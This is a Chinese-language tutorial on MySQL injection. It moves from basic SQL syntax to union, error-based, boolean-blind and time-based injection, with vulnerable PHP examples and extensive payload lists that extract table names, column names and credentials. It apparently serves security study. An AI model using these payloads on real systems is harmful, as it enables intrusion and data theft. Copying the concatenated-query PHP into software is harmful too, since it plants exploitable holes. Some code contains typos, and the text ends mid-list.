MySQL注入
MySQL
SQL语句种类
DDL
- 数据定义语言
- 创建、删除、修改数据库以及数据库中表等对象
1、create
- 创建数据库和表等对象
2、drop
- 删除数据库和表等对象
3、alter
- 修改数据库和表等对象
DML
- 数据操作语言
1、select
- 查询表中的数据
2、insert
- 向表中插入数据
3、update
- 修改表中的数据
4、delete
- 删除表中的数据
DCL
- 数据控制语言
- 确认或取消对数据库中的数据变更执行的操作,以及对用户的操作数据库中的对象权限进行设定
基础SQL语法
数据库操作
1、新建数据库
create database db_name; // db_name代表库名
2、查看所有数据库
show databases;
3、删除数据库
drop database db_name; // db_name代表库名
4、使用数据库
use db_name; // db_name代表库名
5、实操
create database mpy;
show databases;
drop database mpy;
create database mpy;
use mpy;
数据表操作
1、新建数据表
create table table_name (column_name column_type(num)); // table_name代表表名,column_name代表字段名,num代表长度
2、查看所有数据表
show tables;
3、删除数据表
drop table table_name; // table_name代表数据表名
4、查看数据表类型
desc table_name; // table_name代表数据表名
5、删除数据表中的字段
alter table table_name drop column_name; // table_name代表表名,column_name代表字段名
6、数据表中新增字段
alter table table_name add column_name column_type(num); // table_name代表表名,column_name代表字段名,column_type代表字段类型,num代表长度
7、修改数据表中的字段
alter table tabele_name change old_column_name new_column_name column_type(num); // table_name代表表名,old_column_name代表被修改字段名,new_column_name代表新字段,column_type代表字段类型,num代表长度
8、属性设置
primary key // 主键(不能为空,且是唯一)
charset=utf-8 // 设置UTF-8编码
auto_increment // 自增长
not null // 数据不能为空
8、实操
create table mpy(id int(10), name varchar(255));
show tables;
desc mpy;
drop table mpy;
create table mpy(id int(10), name varchar(255));
alter table mpy drop name;
alter table mpy add name varchar(255);
alter table mpy change name age int(10);
desc mpy;
数据操作
1、插入数据
insert into table_name (column_name, column_name) values (column_value, column_value); // table_name代表数据表,column_name代表字段名,column_value代表数据
2、修改数据
update table_name set column_name=column_value,column_name=column_value; // 同时修改多条字段中的值
update table_name set column_name=column_value where column_name=column_value; // 修改where后面指定条件的字段数据
3、查询数据
select column_name,column_name from table_name; // table_name代表数据表,column_name代表字段名
select * from table_name; // *代表全部字段,table_name代表数据表
4、删除数据
delete from table_name where column_name=column_value; // table_name代表数据表,column_name代表字段名,column_value代表字段值
5、删除表中的数据【设置自增长恢复从1开始计数】
truncate table table_name; // table_name表示数据表
运算符号
+ - × / %
逻辑运算
not &
or ||
not !!
select * from mpy where ID = 1 and ID = 2;
select * from mpy where ID = 1 or ID = 2;
select * from mpy where not ID = 1;
简单的SQL语句(用关键字、表名和列名等组而成的一条语句)
高级查询
排序
1、order by
order by column_name;
- 默认正序
- 想实现倒序,字段名后面加个desc
select * from class order by id; // 这是正序
select * from class order by id desc; // 这是倒序
- 知道字段的情况下,可以拿字段排序,不知道字段的情况下,可以那数字代替
2、limit
limit n,m;
- n表示从第几行查,m表示查几条数据
select * from class limit 1,2; // 查询class数据表中从1行开始查询2条数据
模糊查询
1、like
- 没有搭配 % 的情况下和 = 功能一样
- 搭配 % 的情况下才能实现模糊查询的功能
select * from class where name like '%a%'; // 只要出现a字母的就全部输出
select * from class where name like 'a%'; // a字母开头的全部输出
select * from class where name like '%a'; // a字母结束的全部输出
延时
1、sleep()
select * from mpy where User = 'mpy' and sleep(5); // 延时5秒后在开始查询:
联合查询
1、union select
- 条件:字段必须相同
select * from mpy where ID = 1 union select 2,'mpy'; // 这是没有第二个表的时候
select * from mpy where id = 1 or id = 2 union select * from mps where id = 3; // 这是有第二个表的时候
select * from mpy where ID = 1 union all select 1, 'mpy'; // 这是当查询的数据相同时加上all
子查询
- 子查询就是优先执行,然后执行得到的结果作为某个查询的条件
select * from mpy where id = (select 1); // 将select 1作为条件来执行
select * from mpy where name in (select name from mps); // 查看mpy表中的name在mps中是否有相同的
常见的函数
1、GROUP_CONCAT()
-
返回数据的数据一行显示
select group_concat(username) from mpy;
2、DATABASE()
-
返回当前数据库名字
select database();
3、USER() 、 SYSTEM_USER()
-
返回当前用户名字
select user(); select system_user();
4、VERSION()
-
返回当前数据库版本
select version();
5、SLEEP(n)
-
延时几秒
select * from mpy where User = 'mpy' and sleep(5);
注入手法
显错注入
代码分析
<?php
$con = mysqli_connect("localhost", "root", "root", "test");
if (mysqli_connect_errno()){
echo "连接失败" . mysqli_connect_errno();
}
$id = $_GET['id'];
$result = mysqli_query($con, "select * from users where id = " . $id);
$row = mysqli_fetch_array($result);
echo $row['username'] . ":" . $row['passwd'];
echo "<br>"
?>
当访问id = 1 union select 1, 2, 3时,执行的SQL语句是select * from users where id = 1 和 union select 1, 2, 3 两条SQL语句
基本流程
- 将原有代码的执行流程进行篡改,执行你想要显示的数据
-
是否存在注入点
' -- qwe " -- qwe ') -- qwe ") -- qwe 利用 and 1=1 和 and 1=2 来查看报错显示 or sleep(n)(延时) -
猜字段名
?id=1 ' and 1=2 union select order by n -- 123 -
寻找输出点
?id=1 ' and 1=2 union select 1,2,3,4,5 -- 123 -
查询数据库、数据表、数据
?id=1 ' and 1=2 union select database(),user() -- 123 ?id=1 ' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- 123 ?id=1 ' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='表名' -- 123 ?id=1 ' and 1=2 union select 1,group_concat(username,password) from amdin #
报错注入
代码分析
<?php
$con = mysqli_connect("localhost", "root", "root", "test");
if (mysqli_connect_errno()){
echo "连接失败" . mysqli_connect_errno();
}
$username = $_GET['username'];
if ($result = mysqli_query($con, "select * from users where 'username' ='". $username . "'"){
echo "yes";
}else{
echo mysqli_error($con);
}
?>
- 输入
username=1'时,SQL语句为select * from users where 'username'='1'',执行时会因为多了一个单引号报错,可以利用这种报错进行注入 - 利用特殊的语句,让原有的语句出现致命性错误,返回的错误信息中含有你想要的数据
updatexml
updatexml(目标xml内容, xml文档路径, 更新的内容)
- 实际上就是去
更新XML文档,但是我们在XML文档的路径的位置里面写入子查询,通过输入特殊字符,文档路径不符合规矩进行报错,报错的时候就已经在执行那个子查询了, - 主要目的是让xml的文档路径报错,所以xml的内容和更新的内容可以随便写,如多谢字符串要加单引号
- 想要让路径报错,必须得加上特殊符号或者16进制格式的特殊符号,然后拼接到一起(concat函数就是拼接多个字符串在一起)
- 完整语句:
1' or updatexml(1,concat(0x73, (select database())),2)# (这里or不行试一试and)
ERROR 1105 (HY000): XPATH syntax error: '~test'这样就报错出了库名
extractvalue
- 查询内容
extractvalue(目标xml文档,xml路径)
- 和updatexml一样,就是参数不一样,用法完全一样
1' or extractvalue(1,concat(0x73, (select database())))# (这里or不行试一试and)
ERROR 1105 (HY000): XPATH syntax error: '~test'这样就报错出了库名
floor
需要用到的函数
- floor()
- rand()
- group by
- count()
floor和rand
floor() 向下取整
rand() 0-1生成一个随机数【*2就变成了0-2之间生成随机】
- floor(rand()*2)

- 很明显看出是没有规律的
- floor(rand(0)*2)【0也可以成为种子参数】

- 加了种子参数后发现,前面都是有一定规律的【这里的种子参数不一定为0,也可以为其他数】
group by和count(*)
group by 用来给数据进行分组
count(*) 用来统计个数

floor(rand(0)*2)报错
-
当查询时使用了
rand()的话,该值就会被计算很多次在使用
group by的时候floor(rand(0)*2)会被多计算一次也就是当使用
floor(rand(0)*2)时候计算一次
select count(*),concat(floor(rand(0)*2),0x7e,(select version()))a from login group by a;
-
mysql遇到该语句会建立一个虚表
-
该虚表有两个字段,一个是分组的
key,一个是计数值count(*) -
group by进行分组时,floor(rand(0)*2)会多执行一次 -
触发执行一次的条件为 :
若虚表不存在该分组,那么在插入新分组的时候floor(rand(0)*2)就又计算了一次- 根据
floor(rand(0)*2)的确定性【011011顺序】来进行插入
- 根据
-
首先遇到
第一个值0,发现0不存在虚表中,则需要插入分组,此时floor(rand(0)*2)又会倍计算一次,从而变成第二个值1- 即第一个插入的值变成了第二个值
-
遇到
第三个值1,发现1存在虚表中,count计数加1- 此时虚表中的1值个数由1变为2
-
当遇到
第四个值0,发现0不存在虚表中,则需要插入分组,此时floor(rand(0)*2)又会倍计算一次,从而变成第五个值1- 此时往虚表中插入分组1,发现分组1存在于虚表中,则发生报错
index.php?id=1' and (select 1 from (select count(),concat(user(),floor(rand(0)2))x from information_schema.tables group by x)a) --+
exp
select exp(~(select * from (select database())))
布尔盲注
代码分析
<?php
$con = sqli_connect("localhost", "root", "root", "test");
if(mysqli_connect_errno()){
echo "连接失败" . mysqli_connect_errno();
}
$id = $_GET['id'];
if (preg_match("/union|sleep|benchmark/i", $id)){
exit("no");
}
$result = mysqli_query($con, "select * from users where 'id' ='" . $id . "'");
$row = mysqli_fetch_arrray($result);
if ($row){
echo "yes";
}else{
echo "no";
}
?>
- 当访问
id=1' or 1=1 -- 123时,数据库的执行语句为select * from users where 'id'='1' or 1=1 -- 123',由于 or 1=1是真条件,所以返回真【yes】 - 当访问
id=1' and 1=2 -- 123时,数据库的执行语句为select * from users where 'id'='1' and 1=2 -- 123',由于 and 1=2是假条件,所以返回假【no】 - 布尔盲注很明显结果是
True和False,也就是说它只会根据你的注入信息返回True或False,就没有了之前的报错信息
函数
length() : 返回字符串的长度
left(a, b) : 从左侧截取 a 的前 b 位
substr(str, pos, len) : 截取字符串
count() : 查看数据的个数
ascii() : 返回字符的ascii位
流程
-
判断是否存在注入
?id=1 and 1=1 ?id=1 and 1=2
数据库
-
查看数据库的长度
?id = 1 and length(database()) = 12 -
查看数据库
- 通过left函数查每个字符
?id=1 and left(database(),1) = 'k' ?id=1 and left(database(),2) = 'ka' ………… ?id=1 and left(database(),12) = 'kanwolongxia'- 通过分割字符串查询对应的ascii码
?id=1 and ascii(substr(database(),1,1))>1 ?id=1 and ascii(substr(database(),2,1))>1 ………… ?id=1 and ascii(substr(database(),12,1))>1
数据表
-
查看当前数据库有多少个数据表
?id=1 and (select count(table_name) from information_schema.tables where table_schema=database())>1 -
查看表名长度
-
第一个表的长度
?id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6 -
第二个表长度
?id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=4
-
-
表名
-
第一个表名
?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) = ascii的字符数字 ……………… ?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),6,1)) = ascii的字符数字 -
第二个表名
?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),1,1)) = ascii的字符数字 ………… ?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),4,1)) = ascii的字符数字
-
数据字段
-
字段名的个数
-
第一个表字段个数
?id=1 and (select count(column_name) from information_schema.columns where table_name='第一个表名') = 个数 -
第二个表字段个数
?id=1 and (select count(column_name) from information_schema.columns where table_name='第二个表名') = 个数
-
-
字段名长度
-
第一个表
第一个字段长度 : ?id=1 and length(substr((select column_name from information_schema.columns where table_name='第一个表名' limit 0,1),1)) = 长度第二个字段长度 : ?id=1 and length(substr((select column_name from information_schema.columns where table_name='第一个表名' limit 1,1),1)) = 长度 -
第二个表名
第一个字段名长度 : ?id=1 and length(substr((select column_name from information_schema.columns where table_name='第二个表名' limit 0,1),1)) = 长度第二个字段名长度 : ?id=1 and length(substr((select column_name from information_schema.columns where table_name='第二个表名' limit 1,1),1)) = 长度
-
-
字段名
-
第一个表
第一个字段名 : ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第一个表名' limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第一个表名' limit 0,1),2,1)) = ascii的字符数字第二个字段名 : ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第一个表名' limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第一个表名' limit 1,1),2,1)) = ascii的字符数字 -
第二个表
第一个字段名 : ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第二个表名' limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第二个表名' limit 0,1),2,1)) = ascii的字符数字第二个字段名 : ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第二个表名' limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select column_name from information_schema.columns where table_name = '第二个表名' limit 1,1),2,1)) = ascii的字符数字
-
数据
-
数据个数
-
第一个表
第一个字段里的数据个数 : ?id=1 and (select count(第一个字段) from 第一个表) = 个数第二个字段里面的数据个数 : ?id=1 and (select count(第二个字段) from 第一个表) = 个数 -
第二个表
第一个字段里面的数据个数 : ?id=1 and (select count(第一个字段) from 第二个表) = 个数第二个字段里面的数据个数 : ?id=1 and (select count(第二个字段) from 第二个表) = 个数
-
-
数据长度
-
第一个表
-
第一个字段
第一个数据长度 : ?id=1 and (select length(第一个字段) from 第一个表 limit 0,1) = 长度第二个数据长度 : ?id=1 and (select length(第一个字段) from 第一个表 limit 1,1) = 长度 -
第二个字段
第一个数据长度 : ?id=1 and (select length(第二个字段) from 第一个表 limit 0,1) = 长度第二个数据长度 : ?id=1 and (select length(第二个字段) from 第一个表 limit 1,1) = 长度
-
-
第二个表
-
第一个字段
第一个数据长度 : ?id=1 and (select length(第一个字段) from 第二个表 limit 0,1) = 长度第二个数据长度 : ?id=1 and (select length(第一个字段) from 第二个表 limit 1,1) = 长度 -
第二个字段
第一个数据长度 : ?id=1 and (select length(第二个字段) from 第二个表 limit 0,1) = 长度第二个数据长度 : ?id=1 and (select length(第二个字段) from 第二个表 limit 1,1) = 长度
-
-
-
数据
-
第一个表
-
第一个字段
第一个数据 : ?id=1 and ascii(substr((select 第一个字段 from 第一个表 limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第一个字段 from 第一个表 limit 0,1),2,1)) = ascii的字符数字第二个数据 : ?id=1 and ascii(substr((select 第一个字段 from 第一个表 limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第一个字段 from 第一个表 limit 1,1),2,1)) = ascii的字符数字 -
第二个字段
第一个数据 : ?id=1 and ascii(substr((select 第二个字段 from 第一个表 limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第二个字段 from 第一个表 limit 0,1),2,1)) = ascii的字符数字第二个数据 : ?id=1 and ascii(substr((select 第二个字段 from 第一个表 limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第二个字段 from 第一个表 limit 1,1),2,1)) = ascii的字符数字
-
-
第二个表
-
第一个字段
第一个数据 : ?id=1 and ascii(substr((select 第一个字段 from 第二个表 limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第一个字段 from 第二个表 limit 0,1),2,1)) = ascii的字符数字第二个数据 : ?id=1 and ascii(substr((select 第一个字段 from 第二个表 limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第一个字段 from 第二个表 limit 1,1),2,1)) = ascii的字符数字 -
第二个字段
第一个数据 : ?id=1 and ascii(substr((select 第二个字段 from 第二个表 limit 0,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第二个字段 from 第二个表 limit 0,1),2,1)) = ascii的字符数字第二个数据 : ?id=1 and ascii(substr((select 第二个字段 from 第二个表 limit 1,1),1,1)) = ascii的字符数字 ?id=1 and ascii(substr((select 第二个字段 from 第二个表 limit 1,1),2,1)) = ascii的字符数字
-
-
延时注入
代码分析
<?php
$con = sqli_content("localhost", "root", "root", "test");
if (mysqli_connect_errno()){
echo "连接失败" . mysqli_connect_errno();
}
$id = $_GET['id'];
if (preg_match("/union/i", $id)) {
exit("<html><body>no</body></html>");
}
$result = mysqli_query($con, "select * from users where 'id' ='" . $id . "'");
$row = mysqli_fetch_array($result);
if ($row){
exit("<html><body>yse</body></html>");
}else{
exit("<html><body>no</bofy></html>");
}
?>
- 此处依旧可以使用布尔盲注或其他注入方法,这里使用时间注入
- 当访问
id=1' and if(ord(substr(user(), 1, 1))=144, sleep(3), 1) %23,执行的SQL语句为select * from users where 'id'='1' and if(ord(substr(user(), 1, 1)=144, sleep(3), 1)%23',如果user()查询的用户的第一个字母的ascii为144那么成立,就会延迟3秒,通过延迟来判断SQL语句的运行结果 - 界面返回值只有一种True,无论输入何值,返回的情况都是会按照正常的来处理,加入特定的函数,通过查看WEB页面返回时间差来判断注入的语句是否正确
函数
sleep() : 延时
if(expr1, expr2, expr3) : 判断
这里的
if(expr1,expr2,expr3)是判断语句如果第一个语句正确就执行第二个语句如果错误执行第三个语句,这样就可以检测是否正确
流程
-
判断注入
?id=1 and sleep(5) ?id=1.1 or sleep(5)
数据库
-
查看库名长度
?id=1" and if(length(database())=12,sleep(10),1)-- qwe -
库名
?id=1" and if(ascileft(database(),1) = 'a',sleep(10),1)-- qwe ?id=1" and if(left(database(),3) = 'abx',sleep(10),1)-- qwe ……………… ?id=1" and if(left(database(),12) = 'abxbsbdfbwhf',sleep(10),1)-- qwe
数据表
-
查看当前数据表的个数
?id=1" and if((select count(table_name) from information_schema.tables where table_schema=database())=3,sleep(10),1)-- qwe -
数据表长度
-
第一个数据表的长度
?id=1" and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=长度,sleep(10),1)-- qwe -
第二个数据表的长度
?id=1" and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=长度,sleep(10),1)-- qwe
-
-
数据表
-
第一个数据表
?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) = ascii的字符数字,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),2,1)) = ascii的字符数字,sleep(10),1)-- qwe -
第二个数据表
?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),1,1)) = ascii的字符数字,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),2,1)) = ascii的字符数字,sleep(10),1)-- qwe
-
数据字段
-
字段个数
-
第一个数据表的长度
?id=1" and if((select count(column_name) from information_schema.columns where table_name='第一个数据表') = 个数 ,sleep(10),1)-- qwe -
第二个数据表的长度
?id=1" and if((select count(column_name) from information_schema.columns where table_name='第二个数据表') = 个数 ,sleep(10),1)-- qwe
-
-
字段长度
-
第一个表
第一个数据字段 : ?id=1" and if(length(substr((select column_name from information_schema.columns where table_name='第一个表' limit 0,1),1))=个数,sleep(10),1)-- qwe第二个数据字段 : ?id=1" and if(length(substr((select column_name from information_schema.columns where table_name='第一个表' limit 1,1),1))=个数,sleep(10),1)-- qwe -
第二个表
第一个数据字段 : ?id=1" and if(length(substr((select column_name from information_schema.columns where table_name='第二个表' limit 0,1),1))=长度,sleep(10),1)-- qwe第二个数据字段 : ?id=1" and if(length(substr((select column_name from information_schema.columns where table_name='第二个表' limit 1,1),1))=长度,sleep(10),1)-- qwe
-
-
字段
-
第一个表
第一个字段 : and if(ascii(substr((select column_name from information_schema.columns where table_name = '第一个表' limit 0,1),1,1)) = ascii的字符数,sleep(10),1)-- qwe and if(ascii(substr((select column_name from information_schema.columns where table_name = '第一个表' limit 0,1),2,1)) = ascii的字符数,sleep(10),1)-- qwe第二个字段 : and if(ascii(substr((select column_name from information_schema.columns where table_name = '第一个表' limit 1,1),1,1)) = ascii的字符数,sleep(10),1)-- qwe and if(ascii(substr((select column_name from information_schema.columns where table_name = '第一个表' limit 1,1),2,1)) = ascii的字符数,sleep(10),1)-- qwe -
第二个表
第一个字段 : and if(ascii(substr((select column_name from information_schema.columns where table_name = '第二个表' limit 0,1),1,1)) = ascii的字符数,sleep(10),1)-- qwe and if(ascii(substr((select column_name from information_schema.columns where table_name = '第二个表' limit 0,1),2,1)) = ascii的字符数,sleep(10),1)-- qwe第二个字段 : and if(ascii(substr((select column_name from information_schema.columns where table_name = '第二个表' limit 1,1),1,1)) = ascii的字符数,sleep(10),1)-- qwe and if(ascii(substr((select column_name from information_schema.columns where table_name = '第二个表' limit 1,1),2,1)) = ascii的字符数,sleep(10),1)-- qwe
-
数据
-
数据个数
-
第一个表
第一个字段数据个数 : ?id=1" and if((select count(第一个字段) from 第一个表) = 个数,sleep(10),1)-- qwe第二个字段数据个数 : ?id=1" and if((select count(第二个字段) from 第一个表) = 个数,sleep(10),1)-- qwe -
第二个表
第一个字段数据个数 : ?id=1" and if((select count(第一个字段) from 第二个表) = 个数,sleep(10),1)-- qwe第二个字段数据个数 : ?id=1" and if((select count(第二个字段) from 第二个表) = 个数,sleep(10),1)-- qwe
-
-
数据长度
-
第一个表
-
第一个字段
第一个字段第一个数据 : ?id=1" and if((select length(第一个字段) from 第一个表 limit 0,1) = 长度,sleep(10),1)-- qwe第一个字段第二个数据 : ?id=1" and if((select length(第一个字段) from 第一个表 limit 1,1) = 长度,sleep(10),1)-- qwe -
第二个字段
第一个字段第一个数据 : ?id=1" and if((select length(第二个字段) from 第一个表 limit 0,1) = 长度,sleep(10),1)-- qwe第一个字段第二个数据 : ?id=1" and if((select length(第二个字段) from 第一个表 limit 1,1) = 长度,sleep(10),1)-- qwe
-
-
第二个表
-
第一个字段
第一个字段第一个数据 : ?id=1" and if((select length(第一个字段) from 第二个表 limit 0,1) = 长度,sleep(10),1)-- qwe第一个字段第二个数据 : ?id=1" and if((select length(第一个字段) from 第二个表 limit 1,1) = 长度,sleep(10),1)-- qwe -
第二个字段
第一个字段第一个数据 : ?id=1" and if((select length(第一个字段) from 第二个表 limit 0,1) = 长度,sleep(10),1)-- qwe第一个字段第二个数据 : ?id=1" and if((select length(第一个字段) from 第二个表 limit 1,1) = 长度,sleep(10),1)-- qwe
-
-
-
数据
-
第一个表
-
第一个字段
第一个数据 : ?id=1" and if(ascii(substr((select 第一个字段 from 第一个表 limit 0,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第一个字段 from 第一个表 limit 0,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe第二个数据 : ?id=1" and if(ascii(substr((select 第一个字段 from 第一个表 limit 1,1),1,1)) = ascii数字对应字符,sleep(10),1)-- qwe ?id=1" and if(ascii(substr((select 第一个字段 from 第一个表 limit 1,1),2,1)) = ascii数字对应字符,sleep(10),1)-- qwe -
第二个字段
